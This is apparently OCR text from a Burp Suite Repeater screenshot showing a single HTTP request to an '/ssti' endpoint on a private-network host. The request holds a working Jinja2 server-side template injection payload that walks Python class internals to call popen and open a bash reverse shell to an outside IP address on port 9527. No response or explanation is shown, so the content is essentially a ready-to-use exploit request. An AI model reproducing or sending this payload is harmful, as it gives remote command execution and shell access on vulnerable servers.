 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/ssti?code={{''.__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['popen']('bash%
20-i%20>%26%20/dev/tcp/42.193.150.138/9527%200>%261').read()}} HTTP/1.1
Host: 10.100.163.201:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render